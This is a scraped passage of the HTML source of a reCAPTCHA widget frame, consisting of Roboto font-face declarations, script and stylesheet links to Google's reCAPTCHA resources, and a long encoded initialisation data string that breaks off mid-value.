U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="27EhlxF_IllEAJxvyEM3bA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="27EhlxF_IllEAJxvyEM3bA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="27EhlxF_IllEAJxvyEM3bA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wooAbMKdYcKzMTDDn1bDmsKvNMOWa8O6cMK6UnF3w5A2wosRw6JFcsOsw6fCqU3DvcOpw4PCn8Kaw7DCi8KMw5PCtsOgw7/[base64]/DpsKgwpfClhXCnBrChVl/MGvDnyvClCnCiMOlIcKhV1IvCHHChMOYAlnDtsOuw4bDuMOlDQEPwqfDhQbDl8K8w75Fw6AqBsK1OsKkYMKPLzfDknzChsOqNE9bw7d5wq9kwoXDqnETfkcCHcOrw6FndDHCjcK+YMKmF8Kiw7pfw6PDjz3CmknCujXDgMKFGcKGGXptCCxKRsKfCMOwEMOHJ2Q6w5/Ctn/Dq8OGQsKFwqrCq8OzwrpRWsK8wo3CnRzCtMKBwq/CoRV7wq9Ow6jCrsKPw7DCim3DriU4wrvCgcKAw4IMwrzDsS0ewrPChWxJMsO/LMOnw6tuw6lmw7TCmMOKECdMw6xfw5PCs37DkGjDkVHDk0EUw5lySsKMQW/DuDACdUcKWcKEwqDCmA5lw43DmsO7w5zDqHFHNX80w7zDokzDj0UvCQRfTsKhwqwEesOZw57DhAsADMOQwrvCosKic8OfOMOJwphKTMO8HRgKWMOyw7XCiMKLwrFrw5A7X37CmBzDv8KAw4zDl8OhIzpBYWoMOVXDjXfCti/DnAdwwpTChlbCkjbCkMKXw50CwpYmC39NHMOqw63DhyU0wpPCrA5qwqrCs28Xw4UGw7xLw6kOwprCnsOfLsOcwoNEaUphw5PDjHHCscKvQE9rwpXCtBgpA8KPBw0gFB9HLsOZwp7DosKWc8K/[base64]/DoSrChsK/W2FLwpTCgCzCvU7CtDBQBsKUSMO/[base64]/[base64]/DmFA+wp1ww79IbcKmN0Z9WAcxw5tbwpnDkisvVcO/CcK0L8O9wr/Cg8OEMjDCsMOCQcKSIcKbwpQ9w5xXwpPCmMO1w4FhwpzDvcKMwr02wobDiWLCkAoqw4QZwo5fw4/Dog5RGcOEw5XDu8OedGA7dsK7w6tVw7XCr0ARwqfDtsOgwqLCqsOkwp3Cg8KLEcKTw7xzwq4VwpVow5vCmBo/w6DChyDDk2DDsClnMcOXwrVjw7IDI8OpwqDDmsKdeh3CrDseISDCtsOQN8K2w4LDoSrCv0kiU8KZw5lIw5xzNAoXw5zDtsKgecOCUsKVwoJ5wpvDjEnDt8KNOB3DuBrDsMOWw4FNZBLDkFFAw7kUw7c3aWDCqMOZwq88BmrDg8KSXirCgR48w6LDnQ/CtWDCuTAqwr3CpB7DjAQgPjlgwoHCmS3Dh8OOcR04NcOTB2jDusOEw7PDp2vChcKCXjRIw4Jlw4QJDDDDuR/[base64]/[base64]/w74jw6zDrWVDcjJmOUXCssKlw7p0eBQnKMOtwpDDrhjDt8OWN0DDjhVjOTV7wqPCpicWwoUVdmHCnsOVwqXCsw7Cig/[base64]/[base64]/w602SsOKwr/Dj24RLsKzQzPCs1/DhE1uwqnChsOkbhxbw6XClG/CpsOiYMKJw4oaw6AEw7cNV8O5MMKhw5TCr8KvGjF/w53DjMKTw5pPXsOMw57CuQnCqMOZw4gSw6HCosK+wpHCusK+w6vDk8K2w5V5w4/DtcOHRGchU8KawpPDj8OEw7sgFBhqwolWQU3CvwnDucOKw4fDsMKrd8KZES/DnnZwwowpw4cDw5nCswnCtcKjcTXCunHDjsKCw6zDokfDjVXCiMO1wqBbLjjCt2M5wotEw7Unw4BDKsKMFA5Mw6PCoMKgw6TCrwjDkRzCsk3Cmn/DvzgvQ8OuKQhIH8KuwovDowZiw6XChAjDi8KHdcKwCXXCisKTwrnClHjDqyI9wo/DiFgLEHpJwocLCsOrIsOkw5vCtnDDnk/DscOJSMOhFgpIbiEJw73DkMOGw4fCi3hqSSDDvgEMLMOFWTxpLz/Djx/Dkg4iw7UnwpIuO8OvwppzwpYawpFeZcOnQGEpRgDCvFHCjzI9QXwiXQHDvMK3w5czw77DisOPw5MswpXCtcOKKgl4w7/[base64]/CiFfCnMOGc8KyAcKAwrrDgElvQ2xJU8KsWsKmH8OywpfChsOAwpIwwqRBwrDCsiM9w4/CrGjDi3rDg0PCu2EFw5jDgcKOJ8OAwodzSholwp/CgMOfLlbChn1LwpUUw6JxL8KGcUwvRsKNCGXCjDgjwrcBwqPDocO0W8K3E8OWwo95w73CgsKRQcKOD8KdFsKnaWY4wpvDusKhEgTCp1jDm8KJX1gdXRwhKRnCr8OWPsO9w7laTsK5w4ROFkfCsj/Cg33CgTrCncOnVVPDmsOhHcK5w40PacKMOj/CmMKOBiEKfMKAFSpIw6AyX8OaXS3DjMOQwqLDg0BwB8KiAA0twqRIw7rCoMOpV8K/[base64]/CvcKPOcOKDVTDsAsDwofDsMOlw5zCph4aw4PDtMOeWsK6eDxlRiHDhWgKY8KOwqPDkk8qahx/[base64]/DpjnCmcKDJcKkZMK0H8KwWnfCsXd4w63DgWJsZWE9Bl/Dvn/Cr0LCn8Kzch10wrJyw6l/w4HDoMOzQm0uw4vCtMK+wr/[base64]/CuwlRwrZ8WcO0a8Kaw4d/wo5LWsO3GcKFRcOPc8KGw4MmfnDDsgfCrMOGwoXDh8K2e8K/[base64]/[base64]/[base64]/wptOBsKuWnh7wrvCtsKhAMKhOlh0ZMOXw5JBXcKIe8KQw4k7KjweQ8OQNMKswr1DPMOcUcOLw5BYw5jDnwzDhcOCw6vCl2LDmMKrFF3CjMKXPsKNEMOZw7rDgDRyBcKRwrjDsMKZM8OOw7sOw4HCuTkgwoI/VcKkwpbCuMOyQcO7aljCh0YsWBRQYx/CuxvCksKjS244wqbDvHZfwpDDqsKEw5PCgMO3RmDCrTPCqSDDn2wOGMOGLjYPwqvCicOKJ8ODHScsEMK5w58yw7/[base64]/Cj8Ouwph9w6xSTMOrwpnDqhHCtcKjYiUIwoATwpXCuRjDvAzDvTMNwptCIVXChcOuwqHCrsK2a8O2wrTCmjfDiiBdfB7Cuh06M2dhwp/[base64]/CuDR5UCfDsAXCqw7DrcKtPsOSwrc3JibCqhHDkCvCgBPDhVg4w65lwppQw5PCqCzDiyXCmcOgb1LCrnDDscK8KcOGZRx2TD3DtSwbw5bCjcOhw7rCuMOYwpbDk2XCqnLDhFHDpRnDhMOXXMKTwpo3wpNgd3lGwo/CiW8cw5ciHAZPw413WsK6EQjCuUtPwrwKf8K/LMKfwqQ0w4nDmsObfcOfBMOYOFk6w4fDiMKFZFRGRsK9w7U2wrrCvXTDq2fCo8Kxwo4JWSUmT08cwo92w5Iaw6hhwrh4BX4CE0HCqyM3wqBNwohFw77CuMOFw4DDpzbCgcKEG2HCmyrDoMOOwqEiwphPRzTCtsKTIi5DR3lmLx7Di09lw6jDk8O/HMObc8K2ZQ4Xw6kdw5DDn8Oqwr98KsOvwosBJ8ODw5dHwpQoI2wcw4zCg8KxwoDCvsKGb8ORw64TworDv8OvwrZ7wqcmwqjDsQ4IbBnDvsK3X8K4w6dmSMOUdMKYYzLDgsK0MlIQwqjCkcKsfMO9EWXCn0/CrsKIbsOoN8OjY8OBwosiw5jDiWlQw7AqV8O7w4XDuMOyaQMRw4DCncOAX8KedVk/wrJET8OrwolcAcKzMsOowqI3w5nCsFk9PcKtJsKGC0LDrMO0UcOPw6zChg8RdFsdAkoCXRc4w7zDqHpddMOBw6PDrcOkw7XDocOXY8K9wqHDrMOvw5/DtBRjd8OgNAHDh8OWw7Agw4jDpcOwEMK2exbDnRHDhWFTwrjDlMKuw6YPaE0CJ8OQFlnCt8Ohw7nDhXtsWsO+TyLDry1Fw7zCuMK/[base64]/w7JabWjDgsKAYXPCgxo+w75YCCJGLSIbwozDrcOGwr3CrsOQw6DDr3XCg0FGNcKhwoBnbcK+MmfCnWJzwo/CnMKWwoDDgMOgw53DjGjCtxLDscOgwr0YwqXCksKqcDlBQMKZwp3DqH7DsWXCnAbCjMOrNyhaMnssekFFw7oEw6ZUwqDChcKrwrl2w53DkB7CunjDsS0lBcK0MBVRHMKrHcKzwpTDvsKLfVN+wqfDh8KNwp9Zw7jDg8KcY17DiMKbVg/Ds10cwqxWXcKDVxVnwqMaw4ocw7TDtWzCtSF8wr/Dg8Kuw5gVaMOGwpLDicKow6LDulzDsxpWSw7CiMOoYDQAwrhawohxw7LDvlYHFMKQRFgmZUHCiMKFwrbDvk1Awo4wB0YhJhxqw5oWJhQgw7p8w6wMZT5vwrHDusKAw5bCmcKFwqlGEcOiwovCvsKeLD/[base64]/DnDfCgsO1dsKUNsKmQ8Ojw7TCisKXw5xKEDZRwpPDr8Opw6/DgsKFw7IiTMKbUMKbw59Ewp7DkVPClMKxw6HDmXXDgFN3MyrDq8K8w70NwozDoWjClMKTX8KuCcK0w4zDvMO+wo93w43DoS/CkMK7wqPDkkjCt8K7M8OiEsKxdB7Du8OdT8KMEjFdwpNIwqbCg1vCl8KFw510w6cgZ19Mw6TDjMOKw6nDvMO3wr/DqMOYwrEdwpZaDMK/[base64]/DsMOtwqsfwq8Tw5N9wrPCn8KdbcOOw5fCnHbDiTPDjsOtOsKgOS8jw6/[base64]/CgcOCPgorWcOVwr/DsFlDRMKTwrnCv1HDm8K5woxzfiYawp/DjlnCisOhw4IiwpTDl8K0wrnDjmZsIjXCvsKzdcKPwr7CkMO8woAyw5bDtsOsIXrCg8OyWhjDhMKxaCjDshrDmMOCImrCmzXDq8K2w69DOMORbMKLBcKCIzTCocKIEsOxR8OJA8KCwpvDs8KPYBNJw6nCmcOqM2jCmcKbE8O/[base64]/CgCAzIgPDg2HCpTV7w5Vdw6pLdEvDncOPw7jCvcOJw6xQwqrCocOLw6NGwrAnRsO+NMO6LsKjcsO7w5rCpcOOworDlsKSO2NjLy5bwrfDrMKoK3HCiE9uKMO6O8O/[base64]/[base64]/DjxHDs8KMb1nCjFrCqEcIw5HDqMK0wrRhfMK/w5/ClFcjw7jCp8KOw4EIw5PCj2JlKcOvQQ3Dv8K0EMOJw5cDw4IwPnnDjsKpfjvCsV0VwrdrV8K0wqHDgw7DkMKlwppLwqDCrCACw4Isw5/DoADDo1/DpsKzw4PCqCHDrcKhwpTCr8OEwrAtw6/Dsj5jemRzwo1ZUcKbZMKIEsOIwo97THDDu3PDrlHDvMKIK2TDncK7wqHCsBoZw6TCucOPGCjDh0VIXsKtNyrDtHM8DH9iLcOgAUQPYUnDlW/DjFXDs8Kvwq3DqMOeRMOeNH/DkcKTOU5aBcOEwop7I0bDvFRbUcKew5vCrMK/OMOwwqrDsXrDkMONw44qwqXDnzDDg8OLw4Juwo8vwrjCmMKqAcKVwpd7w63Dvg3DnhxpwpfDv1zDoXTDqMO1D8OcVMOfPn1cwo1EwqkSwrTDl1JHQQt6w6t3McOqKDtYwrDCvWopNAzCmMK0QMOOwpNww5bChsOadcOawpLDrMKVZgTCh8KMbsOiw7rDsXB/[base64]/Dq37CocOUFEcvwqPCpjLCqcOAwooJAsKSw6jCjVd2ccKwEETCiMOUXcONw4kvw7h5wpxDw40bJsORagkswoNcw6vCj8OFbFc8w5DCsHE6WMK/[base64]/DgFlsw70iwr3Dm8OXRsKHP8K7CcO8w4rDhMOBwpZww44bw5HDoTPCi0cUJXo+w4RMw7vChQskSVwhCwNKwo5uKGFTD8O7wrTCjTjDjDkLEMOSw7J7w4QRwpbDpMOzwpk/K2nDisK6J0nCnW0mwqp3wp7CqsKIfMKVw6hbwqnCpxwQCcOtw6jCu2fDhyrCvcOBw4VQw6pmb0EfwpDCssK6w5XCkDBMwo/Du8K5wqFkTmdqw63Dpz3DoX5xw63ChV/[base64]/[base64]/[base64]/Di3YWXTpbaMKQfsKAwrnDpsOvw64AJcOnwobDqsKVwp8cKGgvasOxw6k2QsKwJ03CuBnDilIZa8OSwpDDgXY/QnsuwovDtWs3wpjDr1kybnstCsO5SCtHw4XCtWTDiMKLYsKiw4HCvT1TwqpPWmwLciHCo8O+w79Awq/DqcOgBVJFQsKqRTnCoUXDn8KLUUBzME/CjsKqAzJNYB0hw64Aw6XDsR7DjsOEIMOwemzDj8OvK3TClcKHASkSw5TCu0TDncONw4jCncKzwo0uw7/DjsOfYF3Dsm7DkUoswqoYwqfClBxgw4zCvDnCuANgw6jDkwIZG8KOwozDig7CgRlGw6Z7w7TCv8KVw4RlHEF2P8KbKcKLEcOIwpp2w6LCuMKxw7IGLg0eVcK3OA0DOG5vwpjDiQrDqSBLVTYAw6DCuQ5xwqTCmVp6w4TDu3rDr8KvH8OjH2pOw7vCrMKAwr7Dj8O+wr/[base64]/[base64]/CvsKsAsKtw4hjwphKe8KBGMK3wq0ICcOHLsOlwpkIw64pX3JQWEZ7KsKewr7CiHPCgXoWN0nDgcKAwrzDjsOlwp3DncKsC34Cw584WsKCGEnCnMKZwoVgwp7CisOdCMOnwrfChkAewrXCmcOnw4hnBi42wq/CusKnJDZrfjfDsMOAw4rClx5kPcKswrnDvMOnwrPDt8KpMRzCqk7Dm8O1KcOYw4hIcE0oTxrDtn5xwq3Dt395fsOPwpnCgMOccg8Dw6gAwq/DoznDvkVawpktTMKbKDtgwpPDp3jCiUBxRz3CtSpDa8KsGsO5wpTDumcywq8pGsOfwrXCkMOhBcKxwq3ChMK7wrUYw5o/csO3w73DlsKARDRJasKiXcOeNsOtw6VAWnBswpUXw78NWgUqMCzDh2VmAMKEZHk+fkV+w6FeJMKMwp7CkcOZM0MNw5JPesKdH8O4wpcZcEPCvHo3YcKZUR/DlcOQOMOjwo5zJcKLw57DlAVHw4Egw714X8KRAwvCosOmGMK7wrPDmcOWwrk3HEDDg2PCtBp2wodSw5TDlsKSZUzCpsK3EGXDn8OHaMKNdQPCji1Lw5AWwrDCgxgMMsOQLDtxwpsnZsOTw47DqUfCjB/DtBrCgsKRwo/[base64]/DiRrDgB7Dql3Cl8OhwpLCicOlGcOhAMOZwoZxYmJDf8OFw5HCoMK1VsKnHktmCsOZw6hNw6LDgj8dwr7DjcKzwqImwoYjw4DCvDbDk1nCp0PCqMKdSMKGTA1Rwo/DgX7DsRc1UnTCjD/CoMODwq7Dq8O/eGV4wqLDusK3YUbCucO9w7l1wotMfcO6MMOSPcKwwoBRWcOYw4RYw4LChmduDy5ACMO8woFmEcONYXwzaHs9d8OyacOtwoVBw6YAwqBFW8OKE8KMJcOOV0/CugN7w4law7/CqcKKbzoYcMKHwog+MR/Dii/CvCrDl2dAaAzDqzw9d8KwNcKxYWzCmcKfwq3CskfDo8OOw7dnMBZywp4yw5DCvmxDw4DDsV9PXTfDrMKZAn5dwpx5wpM+w4XCqxViwqLDssKeISo5TBR+w5UNwo7DsjAOEcOGWSgww6/Ck8KRWMOYKkbDmMOOXcKaw4TDrsOqFm4CeHFJw73CiztOwpPCrMOlw7nCn8OcPX/[base64]/Dsnk+E8K1XyJFw5LDpsK2Y8Ofwpl8w71nwr/[base64]/CocKCwqzCvF3CkcKJw7LDr03CngTDv3IiQMOvDHweH2XDpntdNV4Rwq7CtcOQD3d5bxHDscKbwo0mXDUCQ1rClsOTw5nDgMKRw7bClg7DhMKSw4/Cv1ZYwqbCgsOvwqHDtcOVSEzDhsKDw51tw4oVwqHDsMO4w7R0w69XEglBFMOzRXHDrCTDmcKdXcO+acKPw7/DssOZB8Otw7hDA8O1NUPCmCE3w4odWcOib8KpdFYSw4MJPMKlJ2/DiMKuKhXDm8KqKsO/T0/CkV5yRSzCnwXCrWlIKMOoYWZTw6XDvTPCqMOdwo4Kw5lJwq/DnMKJwpsDXjLDv8OewqvDlXbDmcKuc8Kyw7nDqkLCjmDDusOxw7PDmWBJA8KEHDjChTnDlMOxwp7CkzY/[base64]/N8OVw4Ebw7BJw6rCpHsAwr9LwpXDpgfChMO1CFjCiVgFwp7CtMOCw5pZw5ZLw68gOsK9wopJw4rDkWfDsVoGSSdbwozCl8KMYMO8TsOraMOrwqXDtVDCri3CmcOyTCgGZFnCpW0tKMOwNjxQL8K/O8KUcEUnFiYEccKfwqUuw5FrwrjDsMKQEcKaw4Qww4jCvlMkw6NoacKQwpghe0E7w6ocacOZwqV/[base64]/wotYwp7CtHhxcQsuw5nCsMKhLsOycHQuw7rDm8Kcw5vDosOTwoQHw4zDjMOxAcKcw6TCpMOOdhICw6rDlGnClB/[base64]/Dv8OgRsOuw4nDjzfDvMKYVsKJwrwRKsKjwphLwrEhJ8OAesOzeWLCqkrCi0PCn8Kza8OJw6J+UcKpw48wYcOgN8O/aAjDtMO6LxDCgCnDr8KxZyTCvHxawqMqwp/Ct8O3OwzDpMK/w75iw57CsX7DoyTCq8K1P0kfTMK8SsKWwojDpMK3cMOBWBJVJAsTwpTCr0DCn8OHwq/Cs8OZdcKoFQbCu0h6w7jClcObwrPDpsKMMTDCgHc6worCgcK1w4xaWgPCsAIpw4R4wp7Drgx9O8OEbkLDqcKmwoF+c1FrasKIwqNRw5/CkMKJwpQ4woTDjC02w6phPcO1Q8O0woZOw7PDhsKBwofCjk1vJA/[base64]/DmQd/wqLCnksTw4LDqsOJHyTDvMO+woBFw7zDvzPCvn3Dl8KZw79/wpDCi3DCjsOZw74yfMOufXPDnMKzw79KMsKcPsKuwodFw7N9AcOAwohZw5ABCyPCrBE7wpxYWxDChgh+GAPChxjChxc0wo8ew6rDuEdfeMOGVsK9Pz/Cn8OvwrbCpXBmwoPDs8OqX8KuBcKuJQcMwrjCpMKoFcKkwrQ9woVnw6LDui3CqBJ+WG5oW8Oxw74VbcO+w7PCjsOYw587UQlSwrzDoh3CucK7Rns+Ik/Cph7CiRwrR15pw6HDn1FfOsKuH8KsODnDlsOKwrDDhzzDtsOYInTDg8OmwoVJw7I2TwFTWgPDssO2M8O+S2VdPMOWw4ltworDkgLDgFs9wr/DvMO/PcOWVV7DvixUw6kFwrTDnsKha1/CunMhV8KCwpTDgsKGYcOowrnDu1HDvTg9acKmVTJbfcKYLsKCwrwFwosjwrzCr8Knw6DCuHspw6TCvl94VsOEw7w/B8KqNR0mbsOuwoPDkcOEw4PCqlzCr8KzwoDDnFnDpFTCsynDqMKyZm3DmS3CjS3DsBN9wpEowo0swpzCjiddwoTCv2Ndw5fCoA7DiWvClQXDtsK6w603w4DDgsK0Ew7CgmnDhRMAUSXDlsODw7LDo8OlJ8KQwqoiwqLClmMMw6XCgSR4bsKWwprCo8KaMMOHwpoOwo/[base64]/[base64]/WcKjwo8wH1LDknTDoB8XwpZ2woQEIksfCcKEP8OXBMONeMO6Y8OGwrXCvWjCusKlwpY3XMO8F8KowpA4dsOLRcO2w63CqR0Ywro7TyXDm8KNZMOZIcK9wq9AwqDCqsO6OTphecKHcsO0ecKMcFB0L8K4w6/CgAzDqcOxwrZ4TcKeO1A8S8OLwpHDgsOrTcO9w4M/[base64]/CpzvChF8zw4/CjHNOXCLDhz1xwqPCmjnCisOiwqR/[base64]/[base64]/dkJxS8KAXz5zwpnDg1jCgCZqQMKXe8KCbSfCjm7DlMOCw4bChcOiw6V/[base64]/dSBqVMO6PXDDpcKrw6cyw5PClMKTwpA3w7YMwrLDuz/Dp3jCs8KYHMKEDDfCosOJFAHClMKyNcOPw4Jvw6IgXTYCw4IAMgHCucKQw7/Dj3tZwoZ2YsOLPcO6c8KwwpMOLnRdw6DCicKiWMKjw7XCv8O3SXV8WcOQw5HDncKdw5LCoMKGEhvCkMOHw5/DsEXCoCzCnTshQX7DocOCwqBaGMK7w6IFFsOzFMKRw6t9EjDCjC7CjxzClHjCisKGNjfDpVkkw7XDjG7CpcKGLFh4w7vCrMOIw6Mhw7BWCi57agB6LsKOw4N2w7YYw